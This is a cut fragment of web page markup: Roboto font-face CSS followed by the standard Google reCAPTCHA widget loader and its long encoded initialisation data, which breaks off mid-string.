/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="juSA0YACj9gbyhJlGyiZkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="juSA0YACj9gbyhJlGyiZkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="juSA0YACj9gbyhJlGyiZkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KPX1VD8Olwq01wo0iwp3CgMOdw4IQVMOVYsOmBSHDoMOww4JzRcKFNghFXsODJgnDqTofw6sUJ8O/PcO8wo5aXg0NVMKYPBDDnhdQQyDCmlvCrTZTSMO9w7XCl8K9aCxkwoknwrVrw5VLTik9wrM+wrTCvjzDjsKPF1Q4G8OMJDYVwo4/c18bECgmURsLJ8KTV8OGYcO+GgnCtSDDsHt0wpAQWjs6wq/[base64]/Dt8OoTsKaQgXDnGTCnjsnwqXCiMOHeCXCoMOAasKjwro2w6DDkjEIwrlZAn0Ewq/DnnzCu8O2O8OGw4HDuMOfwofCpBbDh8KAWMO7wqopwqXDssKNw4jClMKOR8K8U15zUcK5DALDthjDhMK1LcOewpjDhMO8NTw1wp/[base64]/CisKSBsKZGMKuRMOPQcOvcMKrFEsRJcKPwq0Dw6nCjcKgw7BXLibCqMOKw4vCkDFKGC0YwpbCk0Ypw6HDu0/DoMKywqkiaBvCtcKzHR7DqMOnZVHCgy7CoUNjfsK7w5HDtsKbwotNIcKHccKhwp0ew6LCnmtQVcORX8Obch8/w4rDqWpEwqg1FsKQe8OaB0HDuWYxHcO6wq/CrDrCn8ObXcOaXmEpDUwOw7NVERTDtmsRw5jDl2zCrVdIGxbDkhDDisOLw4Ytw5XDkMKSNcOGdTJaUcOLwoQ0O0zDr8KtN8Kwwo/ChAF0IcOYw7wVY8Kvw7U9Xj99wpRxw6LDoHlVTMOkw4HDmsOlJsKmw7V+wohnwqFgw7BYKT0GwrHCusOvWw/CqQgKZ8OZCsO/AcK2w6oBNybDncOFw7jCmsK+w6jCnxLCrDvDtDvDpGHCrAjCmcOdwrrDhXrCll5XdcKbwpnChQbCo0rDu1gxw6YvwqHDqMKuw5/[base64]/CmQMEwobDnDMxa3EII8ODNF/CgMKuwq/DncKaRUbCpjBKPcK/[base64]/[base64]/[base64]/TcOsQyXCmMOyw4lzwq7Dm8KpScO3w6bDgcOWwrILw5zCi8OlNGXDpEgtwoXDtMOrUkRYW8OdK0PDlcKAwo5Bw4fDucO1wqs8wofDkUpUw4JOwrQTwqQ8VBLCrz/[base64]/w40rwrfCkDUZwpfDhEdrLsOqe8KOZ8OobgTDrlHDonhEwonDvAHCm10HM2PDgcKPHMOpXR7DgmlDN8KZwpc9By/[base64]/Cm8OsTlgJDMOmwr3CmyPDkMOJw6fDlMO1IsK0LDIfQRIqw6jCn19aw6zDtsKOw5pEwqIcwqfCtSvCisOwXcKPwot2KCZdUcKvwo9SwprDt8O7wohkUcK8PcOnGWrDsMKQwq/[base64]/DkMO9w6Vtw7zCosKqwqTCgsKTAVTCriltw7LCmHjCt3DDn8Oyw71ITMKOU8KFEVPDhxIRw5TDiMOkw6Vgwr/Ds8KpwpDDrWw1K8OAw6DCisK3w5NEbcOmWyzDksOhMAHDhsKLcsKLfHd+RlN7w4x6c2pGZMOPS8Kdw5rCjsKnw7YKUcKVYcKiPSFRJsKiw6/DrlfDvwLCtVDDsVYzA8KSZ8KNw5V7wo56wpZNFXrCgcKgRlTDocKqcsKIw7tjw556L8K2w5fCkMOQwqzDmlbDvMKhw43Cp8KwLGLCtm8WdcOVwrXDs8KxwoZGLAYgES3Ctz0/wpLCjV4qw7bCtMOzw6fCmcOGwq/DuHTDs8O2w6bDqkTCnWXCpsKIIAwGwqFGQ0jCtcOlw4TCnljDm1fDlMK/[base64]/CsMKwC3IKw44TW8OCTD1kT8OUwppPSsKxwpjDpV7CrsK4wqcpw61nA8OBw485eVIAQhN9wpogcSvDkWUJw7TDscKOEkwTa8K/JcKADC53wrrConRZZA5iIcK9w6rDgSocw7FKwr4/Q0zDh1jCqsKCP8KuwobDv8O0wpnDgMKYNR/[base64]/[base64]/CrkAXw7bDsnskw6VrwpUkw7DCtUokbMOUwpbDjkwcw5zCqnrCv8KELEjDn8OtF0chfVsULcKTwqnDsifCp8OywozCon/DhsOcTS3Dmixhwq16w5N4wq/CksOCwqQrR8KubUzDhmzCpxbCnhbDt3Ydw7rDvMKqFC0ow60rfsOdwoooOcOdXH09ZMOqI8OXZMKuwoLCjkzCok48J8KsJD7CiMKrwrTDhTJCwpptCsO4F8ONw5XCnB82w6HDknQcw4zDtcKywrDDj8OVwp/Crw/DggVJw7HCtB7CnsKNOEQsw7LDrsKSEFXCt8KCw7gpAkHDrlbClcKTwojDiD0PwrHCujfChMOzw6whw4MAw6nDrE5dFMO5wqvDlz1ySMOjVcKQeiDDpsKcFTrCrcKwwrAXwosBLQbCi8OgwrAnSsOhwrp+QMODVMONOcOpIHRHw58Cwr91w5rDkEfDtB/CocOZwobCocKmEcKCw67Cvw/CjcOGWMOfTUEzSBsaPMKEwpzCggJYw57Ch0zCiz/CjB95wpzDrsKDw6FlMm59w7/ClF/[base64]/[base64]/Co1zCrlTDnmQNXn8mNCTDt8KCNlsuwrPDvcK9wrAkfMOZw7ZXUBnDvEQsworCp8OOw7rCvnsqSyrCpXtVwqghHsOiwoPDkADDgcOZwrEPwrwOw4NNw4kmwpfDssOgwr/CjsObKsKsw6sSw4zCtAY6c8OZCMKtwqHDs8KvwpTCgcK4ZsKSwq3DvA9Tw6A8w45PJQnCrEbChwBMKW5Vw7NVZMOcFcKzwqxoUsKPNMKLXQQWw6nClsKFw5/DiELDowjDpCpew64Mwp9EwrjCszl0woDCuzQxHcOEwqJrwojCs8K8w4I3wop4AsKseGzDvmpbHcKnNDEGwoLCoMKlQcKPK3AFw6dYasK4NsKEw6ZJw4PCs8KccQAHwq0awrbCokrCu8OwccOrNT/DqsOdwqpXw6MQw4HDi3nChGREw5xdDgDDiyUoNMOCw7DDnXcRw7/CvsO5QE4Cw5bCssOiw6/DqcOfFj59wp8VwqTCtjwjbBrDhwHClMKXwrLClDpVIsOHLcO6wprCiVvDqUbCg8KsOgsNw41fSHXDv8OBCcOGw63CshHDpcK2wrB/WkNLwp/Cm8OCwpZgw7nDp2rCmxnCnU5qw7HDv8K7wonCl8Kqw4PCpQoIw5lsQ8KAOTfDoh7DuxcDw4Qmeyc+LcOvwp9FJggFOlHDszPCmsO/[base64]/wqPDuCHCvAkkLMK4wrLDqjgBecK9F8O3bSRkw7DDn8OrNUDDucObw5ARdgzDqMKww5FgVcKtTArCm19swqlPwpzDjsOobMOxwq/ChsK2wr7CpUFGw47CksOpLjfDh8OUw7xaJ8K7NDYGPsK0ZMOrwobDm04qAMOkRcOaw6XCoj/CrsOTYsONDB/[base64]/HCB9CzlifsOUwp7ChcKYWh9uw4NCw57CqsOGwo4tw5DDmBw/[base64]/[base64]/[base64]/[base64]/DrUFsPsOMwqbDpXRfw7J7RMKow7LCjsKlw64TPsKHOBxEwrbDvMOdc8Kjb8KiGcK/wpgpw4LDm3Z2w7B1UwIow5LCqMO8wo7CvTVMd8OxwrHDuMOmb8OeFcOJWD4aw6FFw57Cq8Omw4jCmcKpFMO4wptgwrsPRsOIwqzCg1BbasOtQ8Ogwp9oVlPDgBfDtF/[base64]/DhUfDjHbDu8OIw6dcKWrCkjFTJMOowqoVwq7DlMKtw7gdw4QbK8OgCcKUwpxlFcKewqTClcKcw4FCwoZfw5kywpZPMcOtwrJBEDnCj0ovw4TDhinCqMOTwqcfOFrCpDhuwoNOwqwTJMOlfcOswqMPw4NQw5d+woNIO27Csy/CiQvCu1pgw6HDgcKrT8O+w7bDnMKfwpDDm8K5wqDDl8KRw5DDsMOME0BcV2J0wqzCvkh4MsKhO8O4MMK7wrEWw6LDgRt+w6suwoVWw5REZXEDw7onfVQ/PcK1P8KnFks3w7vDgMKrw6nDoD5MdMOgdmfCqMO8O8OEbUPCncKFwowsB8KeRsK+w411a8O+bMOuw6dvwosdwpLDvsOmwobCjDTDtMKpw7F1JcKuDsKMZ8KWEznDmsOfbhRPaQ8Aw45pwq/DrcO8wp0awp7Ckhszw4XCv8OYw5bDjsOcwqTCgsKfPsKeH8K5R2dhY8OxMcKQVcKdwqYcw6pNFioaQsKHwpIVVcOuw7zDncOjw6AkNCjDpMOpMMOAw7/Dq1nCimktwpEJw6dMw7A5dMO5fcK3wqkiZmnCtFXCuWfDhsK5fyQ9FBsAwq/DjXJkIcKFwrtUwqE8wrzDkVrCs8OxLcKbTMOVJcOewo0swrwDeE9JLWJZw4YQw7REw4JkSEDDksO1U8Ojw7QBw5bCucKBwrDDqUx1w7/CpsKbDcO3wqrCjcKeVkXDkV/Cq8Kowp3DgMOJa8OZOn7DqcO9woHDnFzChMOxNiDCg8KVdnRiw6Epw6HCk2/[base64]/fUUPw6rDt8OFNybCksK+AEjCqcKbZxbDmRTDvXPDrwzCksKiw4AGw4bClVxtUkHCkMOEbMK7w6sSe0DCkMKKEzcAwqEvJzhEE0c+w5/[base64]/CoyDDmBXCrGfCpGFowqc3bSoracKiwpnDiXjDuS0JwpXCh2HDtsOKX8KdwqMzwq/DnMKawpI9wovCkMKgw7gDw49mwqTDvcOyw6TDhBvDtxXDlMO4UjbCvMK/EMKqwoHCmVTDqMKgw6oOU8K+w4BKFsOhSsO4wpMGJ8OTw4/Dq8KpB2vCiHLCon0+wotTTElNAyLDm0XCosOoKSliw7UywrYow5DCusKSwoocXcK7wq5uwr0ZwqvCjxfDjlvCicKbw5PDm2rChsOMwrDCpC7CmMOxasK7MR/CgwnCjkPDssOfKlpDwprDtsOvw5hFVhBLwqzDtGXDvcK6eifCo8O0w4XCkMKhwpjCrcKNwo4QwpjCgkTCuS3CvkbDisKjODTDqcKjGMOoeMOwCAhKw7vClk/DuCMNw6rCoMOTwrd1McKJDyAoAsKYwp8ew6DCn8OxOsKveA4kw7jCqGvDjnUeEhXDqsOWwo5Nw5ZpwqHCoVjDqsOUZcOVw717NsOjX8Kyw4TDnDIlKsKHEB/Cnh7CthNwasKxw6PCtlpxRcKww7ATMMOccwbCjsKxPMKqbsOrFDzCu8OmFcO6REsPeXLDm8KTOsKowpR2DDZJw4UaU8Kaw53DrcOOFMKFwq5RSwrDsFTCv3FJDsKKMsOJw4bCtTzCtcKoHcO1LkHCkcOlFE04bhHCvg/[base64]/DtG1Iwpw4wqN9wocmwqfCql3CrcKLDh/CvB/DtMOZHR7CosKtVBrCmcO1PWICw47DslDDocOPcMKyRxbCnsKRw4TCrcK+wqDCqgcAUSl0e8KALg1ZwpdrWcO8wr16cCs7w7/CplstJD97w5DDvcOqXMOew4BTw5Fcw4Aiw63Duk06LDxjeTNOHjTCv8K2VXA/O3XCv17DmkHDkMOlDHlWJmgNesK/wq/CmVprFDUew6vDr8OLEsO2w5IKQcKhE38TJXPCj8KjThTCqCFra8O4w6bDmcKOPcKDL8OhBC/DisO4wrbDtD7DumRMRsKBwqHDrsONw5wcw5ocw7nCv0rDihhPA8OAwqnCjcKIIj5kdcKsw4RAwrHDtHnCisKLaH85w7o/wrliasKcbi4NJcOKYMOjwrnCuSNvwq90wqDDnGgzwp0mw7/Dj8Kod8Kpw53Csy5+w4EWLzwCw4DDosK1w4/[base64]/CncORwrJNwpjCpg3DuT83bsKkwoQUBX4GOsKOVsOywrTDkMKLw43Du8Kvw4hEwqjCqcK8MMOfE8OLQDfChsOWwqlpwpUOwpodbA/CnyjCsShcZsODC1jCnsKTbcK7Qm7ClMOtL8O4RHTDoMOmXSrDqQnDvsOOO8KeAyvDvcK2ZUUQXW9RbcOOGQc1w6pedcO3w6RJw7DCnn0Zw7fCjsKmw6bDhsKiI8KoLywRPDQPKhHDnMOuZmBGEsOmU2DCssOPw4/CrGY7w5nCu8OMcBdZwrolI8KxVMKLYGnCmcKbwrgCF0TDosOaM8Kjw4sMwpDDhkvCqBPDjxhew78ew7zDm8O8wogncHfDksKfwqTDuRErw6/Dq8KKIMKVw5nDvU7Dl8OowonCpsKGwqnDksOCwpfDkUvDjsOXw45zah5RwrzCtcOow7PDjVseYG7ClUIaHsKPasK/wovDnsKhwo0IwpZ2E8KHcxfCvg3DknLCvcK7NMOUw7dPGsOHfMK7wqXCkMOXAcOxaMKpw7HCumk3E8KvVDLCsBnDgEbDnWQIwo8WH3rCpcKEwoDDj8KYDsK1W8KZScKKWMK7NmN7w7ACVWJ4wpjCrMOpAD/[base64]/NUvDrS3CmgnDiMKFwqPCiMKewoHCkF0eMcOzTD/DnMKxwoVbEkTDp2PDn3PDtsKKwojDgMOpwq9maWvCrh7CtFtsDMKpw7zDtgDCjl3Cm01AHcOowooOKBsJK8KGw4MTw7/Ds8ORw5VpwqPDsSc8w7zCvRPCs8KMwodlek3CjSfDh0DCkz/DicOYwq5zwpbCjlR7L8KmRxjDlglRJgbCrwPDuMOvw7vCksOLwoPDhCvCqFNWccO/wojClcOUQ8KYwrlOwpTDvcOfwo99wplQw4BDKcOXwp1gWMO5wqE4w7VpPMKpw5Qtw6DDkFdTwq3CosKyf1/CpyVsH0DChMOITcOqw4HCv8Oow58LHV/Dh8OKw5nCvcK6ecO+AQTCsH1nw4pAw7LCi8K7wqrCu8KCW8KVw6xTwoUkwq7ChsO8ZEhNQHAfwqYswptTwoHCuMOfw4rDjzPCvTPDg8KtNB/CucKlacOrecKwbsK4WCXDncKEwq4bwpzCoUU4AwPCtcKrw6cLfcKcdg/[base64]/DpcO9YSIAw7XCv3XCv8OrAgvDg8OSGcKNwoTCmhjDj8O4FMOtHU/Dlnhkwr7Dq8OLY8O+wr3CqMOVw77Dsh8lw6vCjXs/wrVWw61iwo7Cp8KxDmrDtEpIZilNRGNKL8O/wrI3IcOkwqg5w7LCuMKHQcOMwqkuTD4Pw4QcZg98wpsqccOoXDd3wqjCjsK+wpM/C8OzacO5woTCmMKbwqIiw7HDlMKJXMKMw7rDujvChC44U8OzCwjDoCbClVp9c3TDosOMwpgLw5oJdsOgeXDCg8OXwprCgcORZRnCscO1wq5cwpdpKV1rKsOieBZTw7TCo8O9Ejk2RHZqO8KWbMOUGArCjD5sQ8O4FsOCbh8Ywr/[base64]/bcK1E8KRw7EtwpU0wrgDwpsecsKbYwPCmsKMaDQafhsiIMOLZcKkPcKQwopuUHTDp0LCsGTChMO5wp98HA3DmMOhw6XCjMKRw43DrsOIw5dOA8KWLzNVwp/DkcK0GinCkkI2Y8KkATDDm8KewrRlC8KHwrhhwprDvMOdDzARwp7CscOjFGwyw5jDoAHDjVPDr8O3V8OaAyFOw5TDhwHCswvCsz89w55fOMKFwoXDsBQdw7ZewrZyGcOmwpouOi/[base64]/DkMKbwqgYKyodFcKMLcKMw5DDlMKxwrfCk2M4YkbCpsO/[base64]/CsBzDrxxkAsKKw73DlyTDrng2HsOWwqRvwphJXCPCtX0cZcKlwqnChsOLw4BCUMK/CcKhw7xlw5p7wqHDlsOdwrINWVTDpsKNwr01wrceH8OgfMK8w7HDoi4mbsKeBMKtw6/Dn8O+RDxmw57DgwLDvzjCkg1HAU0+GynDgMOxRBEOwoXCqHrChXrChsKZwoTDlsKPSjLCklbCqhZHd1/ConTCmx7CuMOIFwrDgMK2wqDDnVhpw5d9w7TCiFDCucK8H8Okw7TDmsOkw7PDryk8w4bDqiQtw7/DrMOOw5fCvwc0w6DCtmHCgsOocMKGwrLCr282wqd+XV3CmcKYwrgdwrljBDpXw4bDqW95wpZ7wo3DpiooZhh+w4shwpTCk2YNw7lKw7LDs1fDnMOGNcO2w4LDt8K5fsOxwrM5QsKgwpkkwoYew5/DusO/GTYIwqbCmsOzwq0+w4DCgw3Dt8K5FwLDhjVJwpLCm8KRw78dw78ZRsKXO08qBnkUe8KzG8KQw65tfzXCgsO+YFvCvcOpworDlcK6w5Y6U8OiBMOFC8O9ThAlw4UBFS/Ci8KSw6BQw51Aa1NRw7zDgUnDs8Kew5Arwrd/ccKfFcOlwoVqw5Qpw4DChSPCpcKTGxhowqvDtj/CgWTCpHXDvHTCqUzDpsOow7ZpLcO1DnYUGsOUWcKbHDdoHC/CpRbDgsOCw7LCsypwwpI4UkU8w644wqxUwqzCpljCjVpbwoMoe0PCo8KNw5nCv8O0GUR7XMOIB3Ekw5pubcKfBMKuVMKnw699w6jDkMOewohFw7woTMKmwpjDpybDqidOw4PCqcOeJsKfwqFmNmnCrkHDrsKhHMOte8KcPSTDoEEHMcO+w6jCssOrw41/w6LCh8OlFMOSDy5rCMKATnQ1SmXCmcOBw5oswp/[base64]/wpsUDW85w7fClwfCumoJTE4cwqzDiDkaw65nw5BjwqtDGcOiw4vDl1bDisOMw6fDj8Ohw7JaAMOiw6obwqEvw5wFW8OjfsOQwr3DnMOuw7PDu0/CscOaw47DpsKhwrxeU0Aswp/DnWHDisKHRFp2OcOzSRJnw67DnMOvw73DkTdpwpE4w4B2wovDl8KnCGIEw7DDrsKrc8Ozw45gJgrChcOJNDUBw45hQcO1wp/[base64]/DiCwOWEHDgEUdwo00IMOwTwrCgXV+wqMHw7PCoBPDg8OKw6tiw4pywoMLfTPCrMO7wp9ZBnVZwoHDsi7CvcOtc8OyRcOAw4fCrk50BRZ5Xx/Cs3XDsA3DqU/DtnIyegw/YsKUBSLCj2TCiG3DuMK4w5jDt8OmC8Klwrs2CsOIKsOQwpjCinrCkgFLJ8KawpVCAlNjaUwoAsOjbmvDjcOPw7Uzw4oMw6dJDAnCmD7Ch8K4wo/[base64]/fMOOwqR8csKlKSTDgVAwOWYuBgbCqMO/w5TDuMKdwo3DksOIQMOEbUoDwqXCuUBjwqodZMKXZHXCi8KWwpDChsOdw5LDucOBIsKOXMOaw4jCgnTDuMKZw7Rwb0tzw5/DpcOKdcOnFcKVAsOtwr0+DlkAaCh5YGDDlA7DnVjCj8K/wpTCgUHDkMO0ZsKKPcORNSoJwpouARUnwqwVwpXCr8Ozwpw3a2LDusOrwrvDg1/DpMOJwpkSQ8K6w5gzNMOCZ2LCvAtYw7BzSE3CpSjCtQjDrcO7F8OdVkPDiMOiw6nDslNZw5rCisO9wpjCvsO/[base64]/[base64]/DpcK8w57DmcO8w4/Dh8O4w5jDpBfCrGsZw5Nsw6XDscOvwrLDs8OJw5fCgR3DkcKaMFdpcghEw4PDkQzDo8KMWsO5AsOgw7zCkMOQFcK/wpnCmFfDg8OWYMOrJA7Dm1Mew7hAwpt4FcOcwq7Co08EwotTHCttwoTCnFrDlcKWf8OAw6LDtnslUCXCmzdocHDDjn5Qw5soQ8Ovwqx3bMKwwog3wpw/B8KUJsKqw5zCo8OVw4lQPFvCk1nChXF+BnIgwp1NwpLCtcOGw7w7bsKPwpDCkAXCqQ/DpGPDhsKPwqFow7TDlMOhdsKcb8KTwoh4wqgXEEjDnsOpwrPDlcKpSk7CusKVw6zDomoOwrQGwqgHw70BUlRJw7zCmMKWWSM9w5pzbmlGHsOTMsOzw7MWbXTDoMOjeSXCkE0QFsOQKkLClsOlJcKRWDllRH/DocK5QXJtw7rCugLCrMOMCz7DjsKOJnFzw6h9wpMew7ALwoN2TsOxNELDlMKYI8O0Km5Ow4vDmxHCi8Oaw5Fdwo0gfMOsw6Fhw79Nw7nDqMOowq8sJn1owqvDsMK8fMKdXQzCnSl7wr/[base64]/DtkbCsX1iXsKtw7PDu8KPwpLDri/DuMOkw5HDuRnDqQJPw7gQw7wTwoNxw5/[base64]/ChsKqwqsXQjjDv0R4woHCksKMwprDlsK6w5/DtcKMw4wOw6jCvxfCncKuFMOCwrtww5p9w6tNJ8OBbxLDvQ4owp/CtMO+WwDCvRhfw6MqAMKowrbDmXfDtcOfMwDDksOnRnLChMKyHhfCtmDDhU4DMMKuw5g+wrLDhnHCksOowrrDnMOaNsOwwrFsw5zDtcOKwrwFw5rCoMO0NMKbw64oBMK+XA8nw5jClMKGw7grM3vDu1jClCwcJwxCw5PCgsOpwr/CrsK+e8Kkw4LDiGw2LsKEwp00wpnCjsKYDT3ChsKPw5rCqyoow6nCqQ9Qw5EkAcKJw606IsOjfsKUMMO8PsOKw43DpT7CscO3fkU8GljDnsOsTMK/EFgdYR8Vw5B8wpdweMOlw6k8TztVIsKWY8Onw6/DqA3CuMOIwrfClxrDvhHDisKbHcOswqRtQsKMecKZazbDpcKVwpzDqU1/[base64]/CosKtw7xOw77Cu8KBbMOXw6vDoAnCqcOnLcOiw6rDhmzCvxDCm8O7w65Awr7CkSPDtMOLXMOmQX3CkcOaW8KJc8Ojw5wVw69Bw7FWSnXDvG7CiGzDj8O0NkFwV33CtnQawqggfCbCvsK2YAwwHMKew5dVw5/Cu0bDnsKHw6Bpw7/DjcO3wohMAsOdwpBCw4DDvsO8XHDCjHDDssK0wql6dlbCnsKnER/DgsONTsK